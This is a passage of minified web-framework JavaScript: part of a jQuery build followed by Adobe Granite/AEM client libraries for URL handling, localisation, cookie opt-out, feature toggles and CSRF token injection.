a.call(this,e):a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()}});f.expr.filters.hidden=function(a){return ia.reliableHiddenOffsets()?0>=a.offsetWidth&&0>=a.offsetHeight&&!a.getClientRects().length:Xb(a)};f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)};var cd=/%20/g,Wd=/\[\]$/,Cd=/\r?\n/g,Xd=/^(?:submit|button|image|reset|file)$/i,b=/^(?:input|select|textarea|keygen)/i;f.param=function(a,c){var e,
h=[],r=function(x,C){C=f.isFunction(C)?C():null==C?"":C;h[h.length]=encodeURIComponent(x)+"\x3d"+encodeURIComponent(C)};void 0===c&&(c=f.ajaxSettings&&f.ajaxSettings.traditional);if(f.isArray(a)||a.jquery&&!f.isPlainObject(a))f.each(a,function(){r(this.name,this.value)});else for(e in a)Hb(e,a[e],c,r);return h.join("\x26").replace(cd,"+")};f.fn.extend({serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=f.prop(this,"elements");return a?
f.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!f(this).is(":disabled")&&b.test(this.nodeName)&&!Xd.test(a)&&(this.checked||!bc.test(a))}).map(function(a,c){a=f(this).val();return null==a?null:f.isArray(a)?f.map(a,function(e){return{name:c.name,value:e.replace(Cd,"\r\n")}}):{name:c.name,value:a.replace(Cd,"\r\n")}}).get()}});f.ajaxSettings.xhr=void 0!==m.ActiveXObject?function(){return this.isLocal?Cc():8<la.documentMode?oc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&
oc()||Cc()}:oc;var d=0,k={},p=f.ajaxSettings.xhr();m.attachEvent&&m.attachEvent("onunload",function(){for(var a in k)k[a](void 0,!0)});ia.cors=!!p&&"withCredentials"in p;(p=ia.ajax=!!p)&&f.ajaxTransport(function(a){if(!a.crossDomain||ia.cors){var c;return{send:function(e,h){var r,x=a.xhr(),C=++d;x.open(a.type,a.url,a.async,a.username,a.password);if(a.xhrFields)for(r in a.xhrFields)x[r]=a.xhrFields[r];a.mimeType&&x.overrideMimeType&&x.overrideMimeType(a.mimeType);a.crossDomain||e["X-Requested-With"]||
(e["X-Requested-With"]="XMLHttpRequest");for(r in e)void 0!==e[r]&&x.setRequestHeader(r,e[r]+"");x.send(a.hasContent&&a.data||null);c=function(M,O){if(c&&(O||4===x.readyState))if(delete k[C],c=void 0,x.onreadystatechange=f.noop,O)4!==x.readyState&&x.abort();else{var N={};var V=x.status;"string"===typeof x.responseText&&(N.text=x.responseText);try{var Y=x.statusText}catch(Z){Y=""}V||!a.isLocal||a.crossDomain?1223===V&&(V=204):V=N.text?200:404}N&&h(V,Y,N,x.getAllResponseHeaders())};a.async?4===x.readyState?
m.setTimeout(c):x.onreadystatechange=k[C]=c:c()},abort:function(){c&&c(void 0,!0)}}}});f.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)});f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){f.globalEval(a);return a}}});f.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});f.ajaxTransport("script",
function(a){if(a.crossDomain){var c,e=la.head||f("head")[0]||la.documentElement;return{send:function(h,r){c=la.createElement("script");c.async=!0;a.scriptCharset&&(c.charset=a.scriptCharset);c.src=a.url;c.onload=c.onreadystatechange=function(x,C){if(C||!c.readyState||/loaded|complete/.test(c.readyState))c.onload=c.onreadystatechange=null,c.parentNode&&c.parentNode.removeChild(c),c=null,C||r(200,"success")};e.insertBefore(c,e.firstChild)},abort:function(){if(c)c.onload(void 0,!0)}}}});var u=[],z=/(=)\?(?=&|$)|\?\?/;
f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=u.pop()||f.expando+"_"+$c++;this[a]=!0;return a}});f.ajaxPrefilter("json jsonp",function(a,c,e){var h,r=!1!==a.jsonp&&(z.test(a.url)?"url":"string"===typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&z.test(a.data)&&"data");if(r||"jsonp"===a.dataTypes[0]){var x=a.jsonpCallback=f.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback;r?a[r]=a[r].replace(z,"$1"+x):!1!==a.jsonp&&(a.url+=(ad.test(a.url)?
"\x26":"?")+a.jsonp+"\x3d"+x);a.converters["script json"]=function(){h||f.error(x+" was not called");return h[0]};a.dataTypes[0]="json";var C=m[x];m[x]=function(){h=arguments};e.always(function(){void 0===C?f(m).removeProp(x):m[x]=C;a[x]&&(a.jsonpCallback=c.jsonpCallback,u.push(x));h&&f.isFunction(C)&&C(h[0]);h=C=void 0});return"script"}});f.parseHTML=function(a,c,e){if(!a||"string"!==typeof a)return null;"boolean"===typeof c&&(e=c,c=!1);c=c||la;var h=dd.exec(a);e=!e&&[];if(h)return[c.createElement(h[1])];
h=Aa([a],c,e);e&&e.length&&f(e).remove();return f.merge([],h.childNodes)};var F=f.fn.load;f.fn.load=function(a,c,e){if("string"!==typeof a&&F)return F.apply(this,arguments);var h,r,x=this,C=a.indexOf(" ");if(-1<C){var M=f.trim(a.slice(C,a.length));a=a.slice(0,C)}f.isFunction(c)?(e=c,c=void 0):c&&"object"===typeof c&&(h="POST");0<x.length&&f.ajax({url:a,type:h||"GET",dataType:"html",data:c}).done(function(O){r=arguments;x.html(M?f("\x3cdiv\x3e").append(f.parseHTML(O)).find(M):O)}).always(e&&function(O,
N){x.each(function(){e.apply(this,r||[O.responseText,N,O])})});return this};f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,c){f.fn[c]=function(e){return this.on(c,e)}});f.expr.filters.animated=function(a){return f.grep(f.timers,function(c){return a===c.elem}).length};f.offset={setOffset:function(a,c,e){var h=f.css(a,"position"),r=f(a),x={};"static"===h&&(a.style.position="relative");var C=r.offset();var M=f.css(a,"top");var O=f.css(a,"left");("absolute"===
h||"fixed"===h)&&-1<f.inArray("auto",[M,O])?(O=r.position(),M=O.top,O=O.left):(M=parseFloat(M)||0,O=parseFloat(O)||0);f.isFunction(c)&&(c=c.call(a,e,f.extend({},C)));null!=c.top&&(x.top=c.top-C.top+M);null!=c.left&&(x.left=c.left-C.left+O);"using"in c?c.using.call(a,x):r.css(x)}};f.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(x){f.offset.setOffset(this,a,x)});var c,e={top:0,left:0},h=(c=this[0])&&c.ownerDocument;if(h){var r=h.documentElement;if(!f.contains(r,
c))return e;"undefined"!==typeof c.getBoundingClientRect&&(e=c.getBoundingClientRect());c=Qc(h);return{top:e.top+(c.pageYOffset||r.scrollTop)-(r.clientTop||0),left:e.left+(c.pageXOffset||r.scrollLeft)-(r.clientLeft||0)}}},position:function(){if(this[0]){var a={top:0,left:0},c=this[0];if("fixed"===f.css(c,"position"))var e=c.getBoundingClientRect();else{var h=this.offsetParent();e=this.offset();f.nodeName(h[0],"html")||(a=h.offset());a.top+=f.css(h[0],"borderTopWidth",!0);a.left+=f.css(h[0],"borderLeftWidth",
!0)}return{top:e.top-a.top-f.css(c,"marginTop",!0),left:e.left-a.left-f.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent;a&&!f.nodeName(a,"html")&&"static"===f.css(a,"position");)a=a.offsetParent;return a||Ac})}});f.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var e=/Y/.test(c);f.fn[a]=function(h){return Mb(this,function(r,x,C){var M=Qc(r);if(void 0===C)return M?c in M?M[c]:M.document.documentElement[x]:r[x];M?M.scrollTo(e?
f(M).scrollLeft():C,e?C:f(M).scrollTop()):r[x]=C},a,h,arguments.length,null)}});f.each(["top","left"],function(a,c){f.cssHooks[c]=Ia(ia.pixelPosition,function(e,h){if(h)return h=Vb(e,c),yc.test(h)?f(e).position()[c]+"px":h})});f.each({Height:"height",Width:"width"},function(a,c){f.each({padding:"inner"+a,content:c,"":"outer"+a},function(e,h){f.fn[h]=function(r,x){var C=arguments.length&&(e||"boolean"!==typeof r),M=e||(!0===r||!0===x?"margin":"border");return Mb(this,function(O,N,V){return f.isWindow(O)?
O.document.documentElement["client"+a]:9===O.nodeType?(N=O.documentElement,Math.max(O.body["scroll"+a],N["scroll"+a],O.body["offset"+a],N["offset"+a],N["client"+a])):void 0===V?f.css(O,N,M):f.style(O,N,V,M)},c,C?r:void 0,C,null)}})});f.fn.extend({bind:function(a,c,e){return this.on(a,null,c,e)},unbind:function(a,c){return this.off(a,null,c)},delegate:function(a,c,e,h){return this.on(c,a,e,h)},undelegate:function(a,c,e){return 1===arguments.length?this.off(a,"**"):this.off(c,a||"**",e)}});f.fn.size=
function(){return this.length};f.fn.andSelf=f.fn.addBack;"function"===typeof define&&define.amd&&define("jquery",[],function(){return f});var P=m.jQuery,K=m.$;f.noConflict=function(a){m.$===f&&(m.$=K);a&&m.jQuery===f&&(m.jQuery=P);return f};w||(m.jQuery=m.$=f);return f});
jQuery.uaMatch=function(m){m=m.toLowerCase();m=/(chrome)[ \/]([\w.]+)/.exec(m)||/(webkit)[ \/]([\w.]+)/.exec(m)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(m)||/(msie) ([\w.]+)/.exec(m)||0>m.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(m)||[];return{browser:m[1]||"",version:m[2]||"0"}};
jQuery.browser||(matched=jQuery.uaMatch(navigator.userAgent),browser={},matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0),jQuery.browser=browser);
(function(m){function w(n){var v=window.document.implementation.createHTMLDocument("");v.body.innerHTML=n;return v.body&&v.body.innerHTML}var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,g=m.htmlPrefilter;m.htmlPrefilter=function(n){var v=n.replace(l,"\x3c$1\x3e\x3c/$2\x3e");v!==n&&w(n)!==w(v)&&console.error("HTML tags must be properly nested and closed: "+n);return g(n)}})(window.jQuery);
(function(m){"object"===typeof module&&module.exports?module.exports=m():(window.Granite=window.Granite||{}).Sling=m()})(function(){return{SELECTOR_INFINITY:".infinity",CHARSET:"_charset_",STATUS:":status",STATUS_BROWSER:"browser",OPERATION:":operation",OPERATION_DELETE:"delete",OPERATION_MOVE:"move",DELETE_SUFFIX:"@Delete",TYPEHINT_SUFFIX:"@TypeHint",COPY_SUFFIX:"@CopyFrom",MOVE_SUFFIX:"@MoveFrom",ORDER:":order",REPLACE:":replace",DESTINATION:":dest",SAVE_PARAM_PREFIX:":saveParamPrefix",IGNORE_PARAM:":ignore",
REQUEST_LOGIN_PARAM:"sling:authRequestLogin",LOGIN_URL:"/system/sling/login.html",LOGOUT_URL:"/system/sling/logout.html"}});
(function(m){"object"===typeof module&&module.exports?module.exports=m():(window.Granite=window.Granite||{}).Util=m()})(function(){return{patchText:function(m,w){if(w)if("[object Array]"!==Object.prototype.toString.call(w))m=m.replace("{0}",w);else for(var l=0;l<w.length;l++)m=m.replace("{"+l+"}",w[l]);return m},getTopWindow:function(){var m=window;if(this.iFrameTopWindow)return this.iFrameTopWindow;try{for(;m.parent&&m!==m.parent&&m.parent.location.href;)m=m.parent}catch(w){}return m},setIFrameMode:function(m){this.iFrameTopWindow=
m||window},applyDefaults:function(){for(var m,w=arguments[0]||{},l=1;l<arguments.length;l++){m=arguments[l];for(var g in m){var n=m[g];m.hasOwnProperty(g)&&void 0!==n&&(w[g]=null===n||"object"!==typeof n||n instanceof Array?n instanceof Array?n.slice(0):n:this.applyDefaults(w[g],n))}}return w},getKeyCode:function(m){return m.keyCode?m.keyCode:m.which}}});
(function(m){"object"===typeof module&&module.exports?module.exports=m(require("@granite/util"),require("jquery")):window.Granite.HTTP=m(Granite.Util,jQuery)})(function(m,w){return function(){var l=null,g=/^(?:http|https):\/\/[^/]+(\/.*)\/(?:etc\.clientlibs|etc(\/.*)*\/clientlibs|libs(\/.*)*\/clientlibs|apps(\/.*)*\/clientlibs|etc\/designs).*\.js(\?.*)?$/,n=/[^\w-.~%:/?[\]@!$&'()*+,;=]/,v=/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?/,G=!1,E={getSchemeAndAuthority:function(y){if(!y)return"";
y=v.exec(y);return null===y?"":[y[1],y[3]].join("")},getContextPath:function(){null===l&&(l=E.detectContextPath());return l},detectContextPath:function(){try{if(window.CQURLInfo)l=CQURLInfo.contextPath||"";else{for(var y=document.getElementsByTagName("script"),I=0;I<y.length;I++){var J=g.exec(y[I].src);if(J)return l=J[1]}l=""}}catch(S){}return l},externalize:function(y){try{0===y.indexOf("/")&&E.getContextPath()&&0!==y.indexOf(E.getContextPath()+"/")&&(y=E.getContextPath()+y)}catch(I){}return y},
internalize:function(y,I){if("/"===y.charAt(0))return l===y?"":l&&0===y.indexOf(l+"/")?y.substring(l.length):y;I||(I=document);I=E.getSchemeAndAuthority(I.location.href);var J=E.getSchemeAndAuthority(y);return I===J?y.substring(J.length+(l?l.length:0)):y},getPath:function(y){if(y)y=E.removeParameters(y),y=E.removeAnchor(y);else{if(window.CQURLInfo&&CQURLInfo.requestPath)return CQURLInfo.requestPath;y=window.location.pathname}y=E.internalize(y);var I=y.indexOf(".",y.lastIndexOf("/"));-1!==I&&(y=y.substring(0,
I));return y},removeAnchor:function(y){var I=y.indexOf("#");return 0<=I?y.substring(0,I):y},removeParameters:function(y){var I=y.indexOf("?");return 0<=I?y.substring(0,I):y},encodePathOfURI:function(y){for(var I=["?","#"],J=[y],S,W=0,fa=I.length;W<fa;W++)if(S=I[W],0<=y.indexOf(S)){J=y.split(S);break}n.test(J[0])&&(J[0]=E.encodePath(J[0]));return J.join(S)},encodePath:function(y){y=encodeURI(y);y=y.replace(/%5B/g,"[").replace(/%5D/g,"]");y=y.replace(/\?/g,"%3F");return y=y.replace(/#/g,"%23")},handleLoginRedirect:function(){if(!G){G=
!0;alert(Granite.I18n.get("Your request could not be completed because you have been signed out."));var y=m.getTopWindow().document.location;y.href=E.externalize("/")+"?resource\x3d"+encodeURIComponent(y.pathname+y.search+y.hash)}},getXhrHook:function(y,I,J){return window.G_XHR_HOOK&&"function"===typeof G_XHR_HOOK?(y={url:y,method:I||"GET"},J&&(y.params=J),G_XHR_HOOK(y)):null},eval:function(y){"object"!==typeof y&&(y=w.ajax({url:y,type:"get",async:!1}));try{return JSON.parse(y.body?y.body:y.responseText)}catch(I){}return null}};
return E}()});
(function(m){"object"===typeof module&&module.exports?module.exports=m(require("@granite/http")):window.Granite.I18n=m(window.Granite.HTTP)})(function(m){return function(){var w={},l="/libs/cq/i18n/dict.",g=".json",n=void 0,v=!1,G=null,E={},y=!1;E.LOCALE_DEFAULT="en";E.PSEUDO_LANGUAGE="zz";E.PSEUDO_PATTERN_KEY="_pseudoPattern_";E.init=function(I){I=I||{};this.setLocale(I.locale);this.setUrlPrefix(I.urlPrefix);this.setUrlSuffix(I.urlSuffix)};E.setLocale=function(I){I&&(n=I)};E.getLocale=function(){"function"===
typeof n&&(n=n());return n||document.documentElement.lang||E.LOCALE_DEFAULT};E.setUrlPrefix=function(I){I&&(l=I,y=!0)};E.setUrlSuffix=function(I){I&&(g=I,y=!0)};E.getDictionary=function(I){I=I||E.getLocale();if(!w[I]){v=0===I.indexOf(E.PSEUDO_LANGUAGE);try{var J=new XMLHttpRequest,S=J.open,W=m.externalize;var fa=I;if(y)var ea=l+fa+g;else{var aa,ja=document.querySelector("html");ja&&(aa=ja.getAttribute("data-i18n-dictionary-src"));ea=aa?aa.replace("{locale}",encodeURIComponent(fa)).replace("{+locale}",
fa):l+fa+g}S.call(J,"GET",W.call(m,ea),!1);J.send();w[I]=JSON.parse(J.responseText)}catch(Aa){}w[I]||(w[I]={})}return w[I]};E.get=function(I,J,S){var W;var fa=E.getDictionary();var ea=v?E.PSEUDO_PATTERN_KEY:S?I+" (("+S+"))":I;fa&&(W=fa[ea]);W||(W=I);v&&(W=W.replace("{string}",I).replace("{comment}",S?S:""));I=W;if(J)if(Array.isArray(J))for(S=0;S<J.length;S++)I=I.replace("{"+S+"}",J[S]);else I=I.replace("{0}",J);return I};E.getVar=function(I,J){return I?E.get(I,null,J):null};E.getLanguages=function(){if(!G)try{var I=
m.externalize("/libs/wcm/core/resources/languages.overlay.infinity.json"),J=new XMLHttpRequest;J.open("GET",I,!1);J.send();var S=JSON.parse(J.responseText);Object.keys(S).forEach(function(W){W=S[W];W.language&&(W.title=E.getVar(W.language));W.title&&W.country&&"*"!==W.country&&(W.title+=" ("+E.getVar(W.country)+")")});G=S}catch(W){G={}}return G};E.parseLocale=function(I){if(!I)return null;var J=I.indexOf("_");0>J&&(J=I.indexOf("-"));if(0>J){var S=I;J=null}else S=I.substring(0,J),J=I.substring(J+1);
return{code:I,language:S,country:J}};return E}()});
(function(m){"object"===typeof module&&module.exports?module.exports=m():(window.Granite=window.Granite||{}).TouchIndicator=m()})(function(){var m={},w=[];return{debugWithMouse:!1,init:function(){var l=this,g=function(n){l.update(n.touches);return!0};document.addEventListener("touchstart",g);document.addEventListener("touchmove",g);document.addEventListener("touchend",g);this.debugWithMouse&&document.addEventListener("mousemove",function(n){n.identifer="fake";l.update([n]);return!0})},update:function(l){for(var g=
{},n=0;n<l.length;n++){var v=l[n],G=v.identifier,E=m[G];E||(E=w.pop(),E||(E=document.createElement("div"),E.style.visibility="hidden",E.style.position="absolute",E.style.width="30px",E.style.height="30px",E.style.borderRadius="20px",E.style.border="5px solid orange",E.style.userSelect="none",E.style.opacity="0.5",E.style.zIndex="2000",E.style.pointerEvents="none",document.body.appendChild(E)));g[G]=E;E.style.left=v.pageX-20+"px";E.style.top=v.pageY-20+"px";E.style.visibility="visible"}for(G in m)m.hasOwnProperty(G)&&
!g[G]&&(E=m[G],E.style.visibility="hidden",w.push(E));m=g}}});
(function(m){"object"===typeof module&&module.exports?module.exports=m():(window.Granite=window.Granite||{}).OptOutUtil=m()})(function(m){return function(){var w={},l=[],g=[];w.init=function(n){n?(l=n.cookieNames||[],g=n.whitelistCookieNames||[]):(l=[],g=[])};w.getCookieNames=function(){return l};w.getWhitelistCookieNames=function(){return g};w.isOptedOut=function(){for(var n=document.cookie.split(";"),v=0;v<n.length;v++){var G=n[v].split("\x3d")[0];G=String.prototype.trim?G.trim():G.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
"");if(0<=w.getCookieNames().indexOf(G))return!0}return!1};w.maySetCookie=function(n){return!(w.isOptedOut()&&-1===w.getWhitelistCookieNames().indexOf(n))};return w}()});
(function(m){"object"===typeof module&&module.exports?module.exports=m():(window.Granite=window.Granite||{}).Toggles=m()})(function(){var m=null;return{isEnabled:function(w){var l;(l=m)||(l=new XMLHttpRequest,l.open("GET",Granite.HTTP.externalize("/etc.clientlibs/toggles.json"),!1),l.send(null),l=200===l.status?JSON.parse(l.responseText):null);m=l;return(m||{enabled:[]}).enabled.includes(w)}}});Granite.OptOutUtil.init(window.GraniteOptOutConfig);Granite.HTTP.detectContextPath();
(function(m,w){w.Granite=w.Granite||{};w.Granite.$=w.Granite.$||m;w._g=w._g||{};w._g.$=w._g.$||m;var l=Granite.HTTP;m.ajaxSetup({externalize:!0,encodePath:!0,hook:!0,beforeSend:function(g,n){"undefined"!==typeof G_IS_HOOKED&&G_IS_HOOKED(n.url)||(n.externalize&&(n.url=l.externalize(n.url)),n.encodePath&&(n.url=l.encodePathOfURI(n.url)));n.hook&&(g=l.getXhrHook(n.url,n.type,n.data))&&(n.url=g.url,g.params&&("GET"===n.type.toUpperCase()?n.url+="?"+m.param(g.params):n.data=m.param(g.params)))},statusCode:{403:function(g){"Authentication Failed"===
g.getResponseHeader("X-Reason")&&l.handleLoginRedirect()}}});m.ajaxSettings.traditional=!0})(jQuery,this);
(function(m){window.Granite.csrf||(window.Granite.csrf=m(window.Granite.HTTP))})(function(m){function w(){this._handler=[]}function l(aa){var ja="//"+document.location.host,Aa=document.location.protocol+ja;return aa===Aa||aa.slice(0,Aa.length+1)===Aa+"/"||aa===ja||aa.slice(0,ja.length+1)===ja+"/"||!/^(\/\/|http:|https:).*/.test(aa)}function g(aa){window.console&&console.warn("CSRF data not available;The data may be unavailable by design, such as during non-authenticated requests: "+aa)}function n(){var aa=
new w;I=aa;var ja=new XMLHttpRequest;ja.onreadystatechange=function(){if(4===ja.readyState)try{J=JSON.parse(ja.responseText).token,aa.resolve(J)}catch(Aa){g(Aa),aa.reject(ja.responseText)}};ja.open("GET",y,!0);ja.send();return aa}function v(){var aa=new XMLHttpRequest;aa.open("GET",y,!1);aa.send();try{return J=JSON.parse(aa.responseText).token}catch(ja){g(ja)}}function G(aa){var ja=aa.getAttribute("action");"GET"===aa.method.toUpperCase()||ja&&!l(ja)||(J||v(),J&&(ja=aa.querySelector('input[name\x3d":cq_csrf_token"]'),
ja||(ja=document.createElement("input"),ja.setAttribute("type","hidden"),ja.setAttribute("name",":cq_csrf_token"),aa.appendChild(ja)),ja.setAttribute("value",J)))}function E(aa){var ja=function(Aa){Aa=Aa.target;"FORM"===Aa.nodeName&&G(Aa)};aa.addEventListener?aa.addEventListener("submit",ja,!0):aa.attachEvent&&aa.attachEvent("submit",ja)}w.prototype={then:function(aa,ja){this._handler.push({resolve:aa,reject:ja})},resolve:function(){this._execute("resolve",arguments)},reject:function(){this._execute("reject",
arguments)},_execute:function(aa,ja){if(null===this._handler)throw Error("Promise already completed.");for(var Aa=0,Na=this._handler.length;Aa<Na;Aa++)this._handler[Aa][aa].apply(window,ja);this.then=function(Ba,$a){("resolve"===aa?Ba:$a).apply(window,ja)};this._handler=null}};var y=m.externalize("/libs/granite/csrf/token.json"),I,J;E(document);var S=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(aa,ja,Aa){"get"!==aa.toLowerCase()&&l(ja)&&(this._csrf=!0,this._async=Aa);return S.apply(this,
arguments)};var W=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){if(this._csrf)if(J)this.setRequestHeader("CSRF-Token",J),W.apply(this,arguments);else if(!1===this._async)v(),J&&this.setRequestHeader("CSRF-Token",J),W.apply(this,arguments);else{var aa=this,ja=Array.prototype.slice.call(arguments);I.then(function(Aa){aa.setRequestHeader("CSRF-Token",Aa);W.apply(aa,ja)},function(){W.apply(aa,ja)})}else W.apply(this,arguments)};var fa=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=
function(){G(this);return fa.apply(this,arguments)};if(window.Node){var ea=Node.prototype.appendChild;Node.prototype.appendChild=function(){var aa=ea.apply(this,arguments);if("IFRAME"===aa.nodeName)try{aa.contentWindow&&!aa._csrf&&(aa._csrf=!0,E(aa.contentWindow.document))}catch(ja){aa.src&&aa.src.length&&l(aa.src)&&window.console&&console.error("Unable to attach CSRF token to an iframe element on the same origin")}return aa}}n();setInterval(function(){n()},3E5);return{initialised:!1,refreshToken:n,
_clearToken:function(){J=void 0;n()}}});window.$CQ=_g.$;window._g=window._g||{};_g.shared={};void 0===window.console&&(window.console={log:function(m){}});
_g.shared.HTTP=new function(){var m=function(){return{headers:{},body:{}}},w=function(l){if(!l)return null;var g=m();g.body=l.responseText;g.headers[_g.HTTP.HEADER_STATUS]=l.status;g.responseText=l.responseText;g.status=l.status;return g};return{EXTENSION_HTML:".html",EXTENSION_JSON:".json",EXTENSION_RES:".res",HEADER_STATUS:"Status",HEADER_MESSAGE:"Message",HEADER_LOCATION:"Location",HEADER_PATH:"Path",PARAM_NO_CACHE:"cq_ck",get:function(l,g,n,v){l=_g.HTTP.getXhrHookedURL(_g.HTTP.externalize(l,!0));
if(void 0!=g)return _g.$.ajax({type:"GET",url:l,externalize:!1,encodePath:!1,hook:!1,complete:function(y,I){y=w(y);v||_g.HTTP.handleForbidden(y);g.call(n||this,this,"success"==I,y)}});try{var G=_g.$.ajax({type:"GET",url:l,async:!1,externalize:!1,encodePath:!1,hook:!1}),E=w(G);v||_g.HTTP.handleForbidden(E);return E}catch(y){return null}},post:function(l,g,n,v,G,E){l=_g.HTTP.externalize(l,!0);if(G=_g.HTTP.getXhrHook(l,"POST",n))l=G.url,n=G.params;if(void 0!=g)return _g.$.ajax({type:"POST",url:l,data:n,
externalize:!1,encodePath:!1,hook:!1,complete:function(J,S){var W=_g.HTTP.buildPostResponseFromHTML(J.responseText);E||_g.HTTP.handleForbidden(J);g.call(v||this,this,"success"==S,W)}});try{var y=_g.$.ajax({type:"POST",url:l,data:n,async:!1,externalize:!1,encodePath:!1,hook:!1}),I=_g.HTTP.buildPostResponseFromHTML(y.responseText);E||_g.HTTP.handleForbidden(y);return I}catch(J){return null}},getParameter:function(l,g){l=_g.HTTP.getParameters(l,g);return null!=l?l[0]:null},getParameters:function(l,g){var n=
[];if(!g)return null;g=encodeURIComponent(g);if(-1==l.indexOf("?"))return null;-1!=l.indexOf("#")&&(l=l.substring(0,l.indexOf("#")));l=l.substring(l.indexOf("?")+1);if(-1==l.indexOf(g))return null;l=l.split("\x26");for(var v=0;v<l.length;v++){var G=l[v].split("\x3d");G[0]==g&&n.push(1<G.length?decodeURIComponent(G[1]):"")}return 0<n.length?n:null},addParameter:function(l,g,n){if(n&&n instanceof Array){for(var v=0;v<n.length;v++)l=_g.HTTP.addParameter(l,g,n[v]);return l}v=-1==l.indexOf("?")?"?":"\x26";
var G=l.indexOf("#");if(0>G)return l+v+encodeURIComponent(g)+"\x3d"+encodeURIComponent(n);var E=l.substring(G);l=l.substring(0,G);return l+v+encodeURIComponent(g)+"\x3d"+encodeURIComponent(n)+E},setParameter:function(l,g,n){l=_g.HTTP.removeParameter(l,g);return _g.HTTP.addParameter(l,g,n)},removeParameter:function(l,g){var n="?"+encodeURIComponent(g)+"\x3d";g="\x26"+encodeURIComponent(g)+"\x3d";if(-1==l.indexOf(n))if(-1!=l.indexOf(g))n=g;else return l;g=l.indexOf(n);n=l.substring(0,g);g=l.indexOf("\x26",
g+1);var v="";-1!=g&&(v=l.substring(g),0==v.indexOf("\x26")&&(v=v.replace("\x26","?")));return n+v},removeParameters:Granite.HTTP.removeParameters,addSelector:function(l,g,n){n||(n=0);var v="",G=l.indexOf("?");-1==G&&(G=l.indexOf("#"));-1!=G&&(v=l.substring(G),l=l.substring(0,G));var E=l.lastIndexOf("/");G=l.substring(E);if(-1==G.indexOf("."+g+".")){l=l.substring(0,E);G=G.split(".");var y=E="";if(n>G.length-2||-1==n)n=G.length-2;for(var I=0;I<G.length;I++)E+=y+G[I],y=".",n==I&&(E+=y+g);return l+E+
v}return l},setSelector:function(l,g,n){var v="",G=l.indexOf("?");-1==G&&(G=l.indexOf("#"));-1!=G&&(v=l.substring(G),l=l.substring(0,G));G=_g.HTTP.getSelectors(l);var E=l.substring(l.lastIndexOf("."));l=l.substring(0,l.lastIndexOf("."));l=0<G.length?l.replace("."+G.join("."),""):l;if(0<G.length)for(var y=0;y<G.length;y++)l=n==y?l+("."+g):l+("."+G[y]);else l+="."+g;return l+E+v},addSelectors:function(l,g){var n=l;if(l&&g&&g.length)for(l=0;l<g.length;l++)n=_g.HTTP.addSelector(n,g[l],l);return n},getAnchor:function(l){return-1!=
l.indexOf("#")?l.substring(l.indexOf("#")+1):""},setAnchor:function(l,g){return _g.HTTP.removeAnchor(l)+"#"+g},removeAnchor:Granite.HTTP.removeAnchor,noCaching:function(l){return _g.HTTP.setParameter(l,_g.HTTP.PARAM_NO_CACHE,(new Date).valueOf())},buildPostResponseFromNode:function(l,g){if(!l)return null;void 0==g&&(g=m());for(var n=0;n<l.childNodes.length;n++){var v=l.childNodes[n];v.tagName&&(v.id&&(g.headers[v.id]=v.href?v.href:v.innerHTML),g=_g.HTTP.buildPostResponseFromNode(v,g))}return g},buildPostResponseFromHTML:function(l){var g=
m();try{void 0!=l.responseText?l=l.responseText:"string"!=typeof l&&(l=l.toString());var n=document.createElement("div");n.innerHTML=l;g=_g.HTTP.buildPostResponseFromNode(n,g)}catch(v){}return g},getCookie:function(l){var g=encodeURIComponent(l)+"\x3d";l=document.cookie;if(0<l.length){var n=l.indexOf(g);if(-1!=n)return n+=g.length,g=l.indexOf(";",n),-1==g&&(g=l.length),decodeURIComponent(l.substring(n,g))}return null},setCookie:function(l,g,n,v,G,E){"number"!=typeof v&&(v=7);if(0<v){var y=new Date;
y.setTime(y.getTime()+864E5*v)}else y=new Date(0);document.cookie=encodeURIComponent(l)+"\x3d"+encodeURIComponent(g)+"; "+(0!=v?"expires\x3d"+y.toGMTString()+"; ":"")+(G?"domain\x3d"+G+"; ":"")+(n?"path\x3d"+n:"")+(E?"; secure":"");return g},clearCookie:function(l,g,n,v){_g.HTTP.setCookie(l,"null",g||"",-1,n||"",v||"")},getSchemeAndAuthority:Granite.HTTP.getSchemeAndAuthority,getContextPath:Granite.HTTP.getContextPath,externalize:function(l,g){if("undefined"!=typeof G_IS_HOOKED&&G_IS_HOOKED(l))return l;
g&&(l=_g.HTTP.encodePathOfURI(l));return l=Granite.HTTP.externalize(l)},internalize:Granite.HTTP.internalize,getPath:Granite.HTTP.getPath,getSuffix:function(){return window.CQURLInfo&&CQURLInfo.suffix?CQURLInfo.suffix:null},getSelectors:function(l){if(!l&&window.CQURLInfo&&CQURLInfo.selectors)return CQURLInfo.selectors;var g=[];l=l||window.location.href;l=_g.HTTP.removeParameters(l);l=_g.HTTP.removeAnchor(l);if(l=l.substring(l.lastIndexOf("/")))if(l=l.split("."),2<l.length)for(var n=0;n<l.length;n++)0<
